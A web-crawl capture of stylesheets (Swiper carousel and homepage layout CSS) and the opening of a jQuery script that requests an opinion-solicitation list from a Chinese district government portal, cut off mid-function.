  .swiper-zoom-container {display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex;  width: 100%; height: 100%; text-align: center;;-webkit-box-pack: center; -moz-box-pack: center; -ms-flex-pack: center; -webkit-justify-content: center; justify-content: center; -webkit-box-align: center; -moz-box-align: center; -ms-flex-align: center; -webkit-align-items: center; align-items: center;}
  .swiper-zoom-container > img,.swiper-zoom-container > svg,.swiper-zoom-container > canvas { max-width: 100%; max-height: 100%; object-fit: contain;}
  .swiper-scrollbar {position: relative; -ms-touch-action: none; background: rgba(0,0,0,.1);; border-radius: 10px;}
  .swiper-container-horizontal > .swiper-scrollbar { position: absolute; bottom: 3px; left: 1%; z-index: 50; width: 98%;;height: 5px;}
  .swiper-container-vertical > .swiper-scrollbar { position: absolute; top: 1%; right: 3px; z-index: 50; width: 5px; height: 98%;}
  .swiper-scrollbar-drag {position: relative; top: 0;;left: 0; width: 100%;  height: 100%; background: rgba(0,0,0,.5); border-radius: 10px;}
  .swiper-scrollbar-cursor-drag { cursor: move;}
  .swiper-lazy-preloader {position: absolute; top: 50%; left: 50%; z-index: 10;  width: 42px; height: 42px; margin-top: -21px; margin-left: -21px; -webkit-transform-origin: 50%; -moz-transform-origin: 50%; transform-origin: 50%; -webkit-animation: swiper-preloader-spin 1s steps(12,end) infinite; -moz-animation: swiper-preloader-spin 1s steps(12,end) infinite; animation: swiper-preloader-spin 1s steps(12,end) infinite;}
  .swiper-lazy-preloader:after { display: block; width: 100%; height: 100%; content: ""; background-image: url("../other/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E"); background-repeat: no-repeat;;background-position: 50%; -webkit-background-size: 100%; background-size: 100%;}
  .swiper-lazy-preloader-white:after { background-image: url("../other/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");}
  @-webkit-keyframes swiper-preloader-spin { 100% { -webkit-transform: rotate(360deg);}}
  @keyframes swiper-preloader-spin { 100% { transform: rotate(360deg);}}


--- FILE ---
content_type: text/css
request_url: http://www.jiangxia.gov.cn/material/css/index.css
body_size: 4830
content:
@charset "utf-8";
#banner{position:relative;width:100%;overflow:hidden}
#banner .swiper-slide{position:relative;text-align:center}
#banner img{display:block;width:100%;max-width:100%;height:auto;min-height:415px;max-height:415px}
#banner h2{position:absolute;right:0;bottom:0;left:0;height:42px;font-size:16px;font-weight:700;line-height:42px;color:#fafafa;text-align:center;background:rgba(0,0,0,.6)}
#banner a{display:block}
#banner .pagination{position:absolute;right:0;bottom:0;z-index:20;text-align:right;padding-right:5px;}
#banner .swiper-pagination-bullet{display:inline-block;width:15px;height:5px;margin:0 2px;cursor:pointer;background:#fff;border-radius:5px;opacity:.8}
#banner .swiper-pagination-bullet-active{background:#226ebc}
.m-hot{margin-top:10px}
.m-hot a{background:#0071d1;line-height:70px;width:47%;margin:0 1%;font-size:20px;color:#fff;text-align:center;display:inline-block;}
.m-hot a img{margin-right:20px;}
.tab-head{width:100%;height:auto;overflow:hidden;line-height:48px;border-bottom:1px solid #e1e1e1}
.tab-head ul li{float:left;padding:0 20px;font-size:20px;font-weight:700}
.tab-head ul li a{color:#565656}.tab-head ul li:first-child{margin:0}
.tab-head ul li.default{color:#226ebc;border-bottom:2px solid #226ebc}
.tab-head ul li.default a{font-weight:700;color:#226ebc}
.tab-gk{width:100%;height:auto;overflow:hidden;line-height:36px;margin-top:10px;margin-left:-6px;margin-right:-6px}
.tab-gk .gk-tab{height:auto;padding:0;margin:0;overflow:hidden}
.tab-gk .gk-tab li{float:left;padding:0 10px;font-size:16px;color:#666;font-weight:400;background:#cceaff;margin:0 4px}
.tab-gk .gk-tab li:first-child{margin:0}.tab-gk .gk-tab li.default{color:#fff;background:#226ebc}
.tab-gk .gk-tab li.default a{font-weight:700;color:#fff;font-weight:400}
.m-side{height:auto;overflow:hidden;margin-left:-12px}
.m-md{height:auto;overflow:hidden;padding-bottom:20px;}
.m-rside{height:auto;overflow:hidden;margin-right:-12px}
.m-tnm{overflow:hidden;padding-left:19px;height:24px;line-height:24px;border-left:solid 8px #226ebc;margin-top:16px}
.m-tnm .u-txt{line-height:24px;font-weight:700;text-align:left;float:left}
.m-tnm .u-txt a{font-size:18px;color:#226ebc;height:24px;line-height:24px}
.m-tnm .u-m{line-height:20px;text-align:right;float:right;padding-right:12px}
.m-tnm .u-m a{font-size:14px;color:#666}
.u-gk{background:#cceaff;height:36px;overflow:hidden;margin:6px -6px 0 -6px;line-height:36px;display:block;text-align:center;font-size:16px;color:#343434}
.g-link{background:#226ebc;line-height:56px}
.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#fff}
#xct{padding:16px;height:auto;overflow:hidden;background:#fff}
.m-area{padding:12px;height:auto;overflow:hidden}
.m-area .tnm{font-size:14px;color:#226ebc;line-height:24px;text-align:center}
.m-bs{background:#cceaff;height:100px;overflow:hidden;margin:0 -6px 12px -6px}
.m-bs a{font-size:16px;color:#226ebc}
.m-hd{background:#cceaff;height:84px;overflow:hidden;margin:0 -6px 12px -6px}
.ico-gk-01{background:url(../images/gk-01.png) no-repeat center 10px;height:40px}
.ico-gk-02{background:url(../images/gk-02.png) no-repeat center 10px;height:40px}
.ico-gk-03{background:url(../images/gk-03.png) no-repeat center 10px;height:40px}
.ico-gk-04{background:url(../images/gk-04.png) no-repeat center 10px;height:40px}
.ico-gk-05{background:url(../images/gk-05.png) no-repeat center 10px;height:40px}
.ico-gk-06{background:url(../images/gk-06.png) no-repeat center 10px;height:40px}
.ico-bs-01{background:url(../images/bs-01.png) no-repeat center center;height:70px}
.ico-bs-02{background:url(../images/bs-02.png) no-repeat center center;height:70px}
.ico-bs-03{background:url(../images/bs-03.png) no-repeat center center;height:70px}
.ico-bs-04{background:url(../images/bs-04.png) no-repeat center center;height:70px}
.ico-bs-05{background:url(../images/bs-05.png) no-repeat center center;height:70px}
.ico-bs-06{background:url(../images/bs-06.png) no-repeat center center;height:70px}
.ico-hd-01{background:url(../images/hd-01.png) no-repeat center center;height:50px}
.ico-hd-02{background:url(../images/hd-02.png) no-repeat center center;height:50px}
.ico-hd-03{background:url(../images/hd-03.png) no-repeat center center;height:50px}
.tyfc{padding:20px;height:auto}
.swiper-pagination-bullet{width:20px;height:20px;background:#fff;border-radius:100%;opacity:1;font-size:16px;text-align:center}
.swiper-pagination-bullet-active{background:#226ebc;font-size:16px;color:#fff;font-weight:700}.m-guidey img{width:100%}
.tab-gk .gh-tab li{float:left;padding: 0 5px;font-size:16px;color:#666;font-weight:400;background:#cceaff;margin: 0 3px;}
.tab-gk .gh-tab li.default{color:#fff;background:#0077c2}.tab-gk .gh-tab li.default a{font-weight:700;color:#fff;font-weight:400}
.m-ggfw{border:1px solid #ddd;width:92%;margin:15px auto 0;}
.m-ggfw div{text-align:center;margin:3px;padding:10px 0;background:#cceaff;}
.m-ggfw div a{color:#333;}
.m-ggfw h3{font-size:16px;font-weight:normal;border-bottom:1px solid #ddd;padding:0 5px;background: #4691d4;}
.m-ggfw h3 span{border-bottom:2px solid #fff;padding:10px 0;display:inline-block;color:#fff;}
.m-ggfw h3 a{margin-right:10px;width:120px;height:30px;margin-top:5px;float:right;display:inline-block;background:url(../images/logo0925.svg) no-repeat #4691d4;background-size:100%;}
.u-ggfw{text-align:center;height: 82px;background: #cceaff;padding-top: 15px;}
.u-ggfw-text{padding-top:8px;padding-bottom:0;font-size:16px}.m-ggfw .bg1{background:#faebf0}
.m-ggfw .bg2{background:#f2f5e9}
.m-ggfw .bg3{background:#e8f1f7}
.m-ggfw .bg4{background:#eaf5f2}
.m-ggfw .bg5{background:#eeeaf5}
.m-ggfw .bg6{background:#f3ebeb}
.u-zwgk-text{padding-top:8px}
.m-zwgk-column{border:1px solid #ddd;width:92%;margin:15px auto 0;}
.m-zwgk-column h3{font-size:16px;font-weight:normal;border-bottom:1px solid #ddd;padding:0 5px;}
.m-zwgk-column h3 span{border-bottom:2px solid #226ebc;padding:10px 0;display:inline-block;}
.m-zwgk-column .u-zwgk-column{padding:5px 0;text-align:center;}
.m-zwgk-column .u-zwgk-column a{}
.m-zwgk-column .u-zwgk-column a img{height:28px}
.m-zwgk-column .b-bsfw-pic{border-top:1px solid #ddd;border-right:1px solid #ddd;padding:10px 0;text-align:center;}
.m-zwgk-column .b-bsfw-pic:last-child{border-right:none;}
.m-zwgk-column .b-bsfw-pic a img{margin-right:10px;}
.m-zwgk-column .b-bsfw-pic a span{font-size:16px;}
.m-zwgk-column .border-rb{border-right:1px dashed #dcdcdc;border-bottom:1px dashed #dcdcdc}
.m-zwgk-column .border-b{border-bottom:1px dashed #dcdcdc}
.m-zwgk-column .border-r{border-right:1px dashed #dcdcdc}
.m-zwgk-aside .u-zwgk-aside{padding-top:5px;padding-bottom:5px;text-align:center;font-size:12px;background:#cceaff;margin-top:5px}
.u-zwgk-aside a{overflow:hidden;text-overflow:ellipsis;display:inline-block;white-space:nowrap}.m-zwgk-aside a{color:#5488bd}
.m-hj li a{font-size:14px}.g-notice{padding:15px 0;font-size:16px}
.m-notice{background:url(../images/notice.png) no-repeat left center;padding-left:30px}
.utme{float:right}
.u-tza{color:#c72727}
@media all and (max-width:1320px){
	.m-hj li a{font-size:12px}.m-hg li a{font-size: 18px;}
}
@media all and (min-width:992px) and (max-width:1200px){
	.m-hj li{margin:0!important}
}
@media all and (max-width:1024px){
	#banner img{min-height:280px;max-height:280px}
	.m-hot{padding:8px 12px}
	.m-hot a{font-size:18px}
	.m-lst ul{padding:5px 0 8px 0}
	.m-lst ul li{line-height:33px}
	.index-link .col-sm-4{margin-bottom:15px}
}
@media all and (max-width:768px){
	.m-logo{padding:20px 0 20px 16px}
	.m-side{height:auto;overflow:hidden;margin:6px -12px}
	.m-md{height:auto;overflow:hidden;margin:6px -12px}
	.m-rside{height:auto;overflow:hidden;margin:6px -12px}
	.m-lst26{margin:0 -12px}
	.m-lst26 ul li{line-height:32px}
	#banner img{min-height:440px;max-height:440px}
}
@media all and (max-width:750px){
	.m-logo{padding:10px 0 10px 16px}
	.tab-head{margin-top:12px}
	#tab-news{margin:0 -12px}
	.tab-head ul li{padding:0 5px;font-size:16px}
	#banner img{min-height:200px;max-height:200px}
	.section{padding:5px 10px}
	.swiper-pagination-bullet{width:12px;height:12px;background:#fff;border-radius:100%;opacity:1;font-size:10px;text-align:center}
	.swiper-pagination-bullet-active{background:#226ebc;font-size:10px;color:#fff;font-weight:700}
	#ztzl img{height:60px}
	.m-tnm{margin-top:10px}
	.m-area{padding:12px}
	.tab-gk{margin:12px 0 0 0}
	.tab-gk .gk-tab li{padding:0 5px;margin:0 2px}
	#gk-tab{padding:5px 0}
	#gk-tab .section{padding:0}
	.m-lst26{margin:0 -12px}
	.m-lst26 ul li{line-height:32px}
	.tyfc{padding:10px 0}
	.g-link{background:0 0}
	.wapfooter p{padding:0}
}
@media all and (max-width: 640px) {
	 .g-ztpic>.col-sm-4.col-xs-12{margin-bottom: 1rem;}
	  .tab-gk .gh-tab li{margin: 0;}
	 .tab-gk .gh-tab li a{font-size: 16px}
}
@media all and (max-width: 400px) {
     .tab-gk .gh-tab li{margin: 0;}
	 .tab-gk .gh-tab li a{font-size: 12px}
}
.g-logo{background:url(../images/banner_01.jpg) no-repeat;background-size:100%;}
.hdLeft{padding-top:10px;padding-bottom:10px;background:#f5f5f5;}

/* 办事服务 */
	.fuwuLeft{
		overflow:hidden;
	}
	.fuwuLeftContainer_1{
		width:100%;border:1px solid #eee;box-sizing:border-box;margin-bottom:15px;
	}
	.fuwuLeftContainer_2{
		margin-bottom:0;
	}
	.fuwuLeftContainerTitle{
		padding-left:5%;background:url(../images/title.png) #f2f6fa no-repeat;
	}
	.fuwuLeftContainerTitle h2{
		height:34px;line-height:34px;font-size:18px;display:block;color:#fff;font-weight:normal;
	}
	.conBox{
		margin-top:10px;
	}
	.conBox ul{
		overflow:hidden;
	}
	.conBox ul li{
		width:30%;float:left;cursor:pointer;background:#f2f6fa;box-sizing:border-box;margin:0 1.5%;margin-bottom:5px;
	}
	.conBox ul li a{
		display:block;line-height:23px;color:#1a57a8;text-align:center;padding:4px 0;
	}
	.conBox ul li:hover a{
		color:#fff;background:#3d7aca;transition:all .3s;
	}
	.conBox ul li a img{
		width:32px;height:32px;float:left;margin-right:10px;
	}

	.conBox ul li.active a{
		color:#bd0809;
	}
	.conNav{
		margin-top:5px;padding:0 15px;height:180px;overflow:hidden;
	}
	.conNav h3{
		border-bottom:1px solid #bd0809;overflow:hidden;font-weight:normal;padding-bottom:3px;margin-bottom:5px;
	}
	.conNav h3 span{
		float:left;
	}
	.conNav h3 a{
		float:right;font-size:14px;color:#999;
	}
	.conNav ul{
		overflow:hidden;
	}
	.conNav ul li{
		background:url(../images/titleBg.png) no-repeat left center;padding-left:8px;border-bottom:1px dashed #999
	}
	.conNav ul li a{
		display: block;padding: 8px;font-size:14px;
		text-overflow: ellipsis;overflow: hidden;white-space: nowrap;
	}
	.conNav ul li a:hover{
		color:#bd0809;-webkit-transition: all .15s ease-in-out;transition: all .15s ease-in-out
	}
	.fuwuLeftContainer_3{
		width:100%;overflow:hidden;padding:10px 1%;border:1px solid #eee;box-sizing:border-box;	
	}
	.fuwuLeftContainer_3_title{
		border-bottom:1px solid #eee;width:100%;
	}
	.fuwuLeftContainer_3_title span{
		color:#db4024;font-size:16px;padding:0 5px 10px;border-bottom:solid 2px #db4024;display:inline-block;font-weight:bold
	}
	.fuwuLeftContainer_3_Con{
		width:100%;
	}
	.fuwuLeftContainer_3_Con ul{
		overflow:hidden;
	}
	.fuwuLeftContainer_3_Con ul li{
		padding: 5px 0 4px 15px;background:url(../images/news_list.png) no-repeat 0 center;line-height:1.5;color:#666;overflow:hidden;
	}
	.fuwuLeftContainer_3_Con ul li:hover a{
		color:#db4024;
	}
	.fuwuLeftContainer_3_Con ul li a{
		text-overflow: ellipsis;white-space: nowrap;overflow: hidden;display: block;width:70%;float:left
	}
	.fuwuLeftContainer_3 ul li  font{
		float:right;
	}
	
	.fuwuRight{
		
	}
	.fuwuRightContainer_1{
		width:100%;overflow:hidden;padding:10px 1% 0;border:1px solid #eee;box-sizing:border-box;	margin-bottom:15px;
	}
	.fuwuRightContainer_1_title{
		border-bottom:1px solid #eee;width:100%;
	}
	.fuwuRightContainer_1_title span{
		color:#db4024;font-size:16px;padding:0 5px 10px;border-bottom:solid 2px #db4024;display:inline-block;font-weight:bold
	}
	.fuwuRightContainer_1_Con{
		width:100%;margin-top:15px;
	}
	.fuwuRightContainer_1_Con ul{
		overflow:hidden;
	}
	.fuwuRightContainer_1_Con ul li{
		float:left;width:25%;
	}
	.fuwuRightContainer_1_Con ul li:hover a{
		background:#1a57a8;color:#fff;-webkit-transition: all .15s ease-in-out;transition: all .15s ease-in-out
	}
	.fuwuRightContainer_1_Con ul li a{
		display: block;font-size:14px;padding: 22px 7px;margin: 0 5px;background: #eaf1fb;text-align:center;
		color: #1a57a8;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;margin-bottom: 10px;
	}
	.fuwuRightContainer_1_Con ul li a i{
		margin-right: 10px;margin-left: 25px;font-size: 24px;vertical-align: sub;
	}	
	.fuwuRightContainer_2{
		width:100%;overflow:hidden;padding:7px 1%;border:1px solid #eee;box-sizing:border-box;margin-top:6px;
	}
	.fuwuRightContainer_2:first-child{
	margin-top:0;
	}
	.fuwuRightContainer_2_title{
		border-bottom:1px solid #eee;width:100%;
	}
	.fuwuRightContainer_2_title span{
		color:#db4024;font-size:16px;padding:0 5px 9px;border-bottom:solid 2px #db4024;display:inline-block;font-weight:bold
	}
	#tabTitle span{
		border-bottom:0;
	}
	#tabTitle span.active{
		border-bottom:solid 2px #db4024;cursor:pointer;
	}
	.fuwuRightContainer_2_title a{
		float:right;color:#999;font-size:14px;line-height:27px;
	}
	.fuwuRightContainer_2_Con{
		width:100%;margin-top:4px;
	}
	#con_one_2 #con_one_1 ul li{width:17%;}
	#con_one_1 ul li{
		width:100%;margin-right:5px;box-sizing:border-box;float:left;padding:0;
	}
	#con_one_1 ul li a{}
	#con_one_1 ul li a img{width:100%;}
	@media screen and (min-width: 320px) and (max-width: 576px){
		.conBox ul li a{font-size:12px;}
		.fuwuRightContainer_1_Con ul li a{font-size:12px;}
	}
	.fuwuRightContainer_2_Con ul{
		overflow:hidden;
	}
	.fuwuRightContainer_2_Con ul li{
		padding: 3px 0 3px 10px;line-height:20px;color:#666;overflow:hidden;width:14% !important
	}
	.fuwuRightContainer_2_Con ul li:hover a{
		color:#db4024;
	}
	.fuwuRightContainer_2_Con ul li a{
		text-overflow: ellipsis;white-space: nowrap;overflow: hidden;display: block;width:100%;float:left
	}
	.fuwuRightContainer_2_Con ul li  font{
		float:right;
	}
	
	.fuwuLeft  .fuwuRightContainer_2_Con ul li {
    padding: 3px 0 3px 10px;
    line-height: 20px;
    color: #666;
    overflow: hidden;
    width: 100% !important;
}
.fuwuLeft .fuwuRightContainer_2_Con ul li a{
    width:58%;
}
	
	
	.fuwuRightContainer_3{
		overflow:hidden;margin-bottom:5px;
	}
	.fuwuRightContainer_3 ul li{
		border:1px solid #eee;padding:5px;float:left;
	}
	.fuwuRightContainer_3 ul li:first-child{
		margin-left:0;
	}
	.fuwuRightContainer_3 ul li a {
		display:block;
	}
	.fuwuRightContainer_3 ul li a img{
		width:100%;height:59px;margin:0 auto;
	}
	.fuwuRightContainer_2 form{
		margin:10px 0;text-align:center;
	}
	.fuwuRightContainer_2 form select{
		width:20%;border:1px solid #eee;height:32px;
	}
	.fuwuRightContainer_2 form input{
		width:55%;height:30px;border:1px solid #eee;
	}
	.fuwuRightContainer_2 form button{
		width:15%;background:#ccc;color:#333;font-size:14px;text-align:center;line-height:30px;cursor:pointer;
	}
/* 列表页 */
.page a{padding:5px 10px;border:1px solid #ddd;display:inline-block}

/* 内容页面 */
/*--------正文样式-----------*/
#detailbox { padding:15px 20px 40px 20px; }
#detailbox #ttline { text-align:center; }
#detailbox #ttline h1 { margin:0px; padding:12px; line-height:50px; font-size:40px; font-weight:normal; color:#007EDF ; }
#detailbox #ttline span { line-height:32px; color:#757575; display:block; }

#detailbox #textbody { padding:20px 10px; line-height:38px; font-size:16px; }
#detailbox #textbody img { margin:0px auto; display:block;max-width: 100%; }
#detailbox #textbody p,#detailbox #textbody div { margin:0px; padding:0px; }
#detailbox #textbody h2 { text-align:center; font-size:18px; }
#detailbox #textbody .tb01 { margin:0px auto; width:96%; background-color:#000; }
#detailbox #textbody .tb01 td { padding:4px; background-color:#FFF; }

#detailbox #textbody .tb02 { margin:0px auto; width:100%; font-size: 13px; background-color:#F3F3F3; }
#detailbox #textbody .tb02 th { color: white; background-color:#007EDF; }
#detailbox #textbody .tb02 td { padding:6px 4px; line-height: 26px; background-color:#FFF; }

#detailbox #textbody .tb02 a:link,#detailbox #textbody .tb02 a:visited { color: #0168B7; }
#detailbox #textbody .tb02 a:hover { color: #2474BB; }

#detailbox #docbottom { padding:10px; line-height:32px; border-top:1px solid #C7DCED; }
#detailbox #docbottom ul { float:left; width:100%; display:block; overflow:hidden; }
#detailbox #docbottom ul li a:link,#detailbox #docbottom ul li a:visited { color: #CA2601; }
#detailbox #docbottom ul li a:hover { color: #E65A33; }

#detailbox #clsbody { padding:20px 10px; line-height:32px; font-size:16px; }
#detailbox #clsbody p { margin:0px; padding:0px; }

.bdshare-button-style0-16 .bds_qzone{background-position:0 -52px;}
.bdshare-button-style0-16 .bds_tsina{background-position:0 -104px;}
.bdshare-button-style0-16 .bds_renren{background-position:0 -208px;}
.bdshare-button-style0-16 .bds_tqq{background-position:0 -260px;}
.bdshare-button-style0-16 .bds_kaixin001{background-position:0 -312px;}
.bdshare-button-style0-16 .bds_tqf{background-position:0 -364px;}
.bdshare-button-style0-16 .bds_hi{background-position:0 -416px;}
.bdshare-button-style0-16 .bds_douban{background-position:0 -468px;}
.bdshare-button-style0-16 .bds_tsohu{background-position:0 -520px;}
.bdshare-button-style0-16 .bds_tieba{background-position:0 -728px;}
.bdshare-button-style0-16 .bds_hx{background-position:0 -988px;}
.bdshare-button-style0-16 .bds_fx{background-position:0 -1040px;}
.bdshare-button-style0-16 .bds_ty{background-position:0 -1196px;}
.bdshare-button-style0-16 .bds_fbook{background-position:0 -1352px;}
.bdshare-button-style0-16 .bds_twi{background-position:0 -1404px;}
.bdshare-button-style0-16 .bds_linkedin{background-position:0 -1664px;}
.bdshare-button-style0-16 .bds_meilishuo{background-position:0 -1716px;}
.bdshare-button-style0-16 .bds_mogujie{background-position:0 -1768px;}
.bdshare-button-style0-16 .bds_diandian{background-position:0 -1820px;}
.bdshare-button-style0-16 .bds_huaban{background-position:0 -1872px;}
.bdshare-button-style0-16 .bds_duitang{background-position:0 -2028px;}
.bdshare-button-style0-16 .bds_youdao{background-position:0 -2080px;}
.bdshare-button-style0-16 .bds_wealink{background-position:0 -2184px;}
.bdshare-button-style0-16 .bds_copy{background-position:0 -2288px;}
.bdshare-button-style0-16 .bds_mail{background-position:0 -2340px;}
.bdshare-button-style0-16 .bds_print{background-position:0 -2392px;}
.bdshare-button-style0-16 .bds_mshare{background-position:0 -2444px;}
.bdshare-button-style0-16 .bds_sqq{background-position:0 -2652px;}
.bdshare-button-style0-16 .bds_sdo{background-position:0 -2704px;}
.bdshare-button-style0-16 .bds_qingbiji{background-position:0 -2756px;}
.bdshare-button-style0-16 .bds_people{background-position:0 -2808px;}
.bdshare-button-style0-16 .bds_xinhua{background-position:0 -2912px;}
.bdshare-button-style0-16 .bds_yaolan{background-position:0 -2964px;}
.bdshare-button-style0-16 .bds_thx{background-position:0 -2496px;}
.bdshare-button-style0-16 .bds_bdhome{background-position:0 -156px;}
.bdshare-button-style0-16 .bds_bdxc{background-position:0 -2548px;}
.bdshare-button-style0-16 .bds_bdysc{background-position:0 -3068px;}
.bdshare-button-style0-16 .bds_isohu{background-position:0 -3016px;}
.bdshare-button-style0-16 .bds_more{background-position:0 0;}
.bdshare-button-style0-16 .bds_ibaidu{background-position:0 -3120px;}
.bdshare-button-style0-16 .bds_weixin{background-position:0 -1612px;}
.bdshare-button-style0-16 .bds_iguba{background-position:0 -1300px;}
.bdshare-button-style0-16{zoom:1;}
.bdshare-button-style0-16:after{content:".";visibility:hidden;display:block;height:0;clear:both;}
.bdshare-button-style0-16 a,.bdshare-button-style0-16 .bds_more{
	float:left;font-size:12px;padding-left:17px;line-height:16px;height:16px;
	background-image:url(../images/icons_0_16.png);
	background-repeat:no-repeat;cursor:pointer;margin:6px 6px 6px 0;
}
.bdshare-button-style0-16 a:hover{color:#333;opacity:.8;filter:alpha(opacity=80);}
.bdshare-button-style0-16 .bds_more{color:#333;float:left;}
.bdshare-button-style0-16 .bds_count{
	color:#333;background:url(../images/sc.png) no-repeat 0 -30px;
	width:42px;height:16px;padding:0;margin:6px 0 0;text-align:center;
}
.bdshare-button-style0-16 .bds_count:hover{background-position:-42px -30px;}
.bdshare-button-style0-16 .bds_button_image{float:left;cursor:pointer;margin:6px 6px 0 0;height:auto;padding:0;}
.bdshare-button-style0-16 .bdshare_button_count{background:url(../images/sc.png) no-repeat 0 0;width:44px;height:24px;line-height:24px;}
.bdshare-button-style0-16 .bdshare_button_count:hover{background-position:-44px 0;}
.bds_tfh,.bds_baidu,.bds_qq,.bds_msn,.bds_sohu,.bds_qy,.bds_leho,.bds_ifeng,.bds_ff,.bds_tuita,.bds_ms,.bds_deli,.bds_s51,.bds_t163,.bds_share189,.bds_xg,.bds_s139{display:none;}

/* 网站地图 */
.newsCenter {
    width: 100%;
    margin-bottom: 25px;
}
.newsCenter .newsTop {
    line-height: 45px;
    font-size: 18px;
    text-indent: 20px;
    color: #226ebc;
    border-left: 5px solid #226ebc;
    font-weight: 700;
    background: #f9f9f9;
    padding: 3px 0;
}
.newsCenter .newsBottom {
    width: 100%;
    overflow: hidden;
    margin-top: 10px;
}
.newsCenter .newsBottom ul li {
    text-indent: 15px;
    line-height: 28px;
    color: #333;
    font-size: 14px;
    float: left;
}
.newsCenter .newsBottom ul li a {
    border-bottom:1px solid #226ebc
}

/* 专题专栏 */
.ztzlCenter .ztzlBottom {
    width: 100%;
    overflow: hidden;
    margin-top: 10px;padding-top:50px;
}
.ztzlCenter .ztzlBottom ul li {
	width:32%;height: 146px;
    line-height: 146px;
    margin-bottom: 20px;
    background-image: url(img/xxgk_listbg.png);
    background-repeat: no-repeat;
    background-size: 100% 100%;
    background: -webkit-linear-gradient(#fffffe, #f3ede2);
    background: -o-linear-gradient(#fffffe, #f3ede2);
    background: -moz-linear-gradient(#fffffe, #f3ede2);
    background: linear-gradient(#fffffe, #f3ede2);
    border: 1px solid #e3d4b9;
    text-align: center;
    font-size: 24px;
    color: #2c2c2c;
    cursor: pointer;
    margin-left:2%;
    float: left;
}
.ztzlCenter .ztzlBottom ul li:nth-child(3n+1){
	margin-left:0;
}
.ztzlCenter .ztzlBottom ul li a {
    display:block;
}

.ztzl_video_Center .ztzlBottom ul li{
	height:auto;line-height:30px;
}
.ztzl_video_Center .ztzlBottom ul li a img{
	width:100%;margin-bottom:10px;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.jiangxia.gov.cn/material/js/opinion_list_index2.js
body_size: 2424
content:
(function ($) {
  var BASE_URL = '//www.jiangxia.gov.cn/';
  var OPINION_WEB_LIST = BASE_URL + '/IGI/opinion/web/list';	// 获取意见征集数据
  var opinionCount = 6; //意见征集数据条数
  var Opinionlist = ""; //意见征集的列表数据
//   var LSJ_URL = BASE_URL;
  var otherData = {
    siteId: 62,
  }

  getOpinionCount();

  // 获取意见征集数据
  function getOpinionCount() {
    var params = {
        pageIndex: 1,
        pageSize: opinionCount === 0 ? 1 : opinionCount,
  
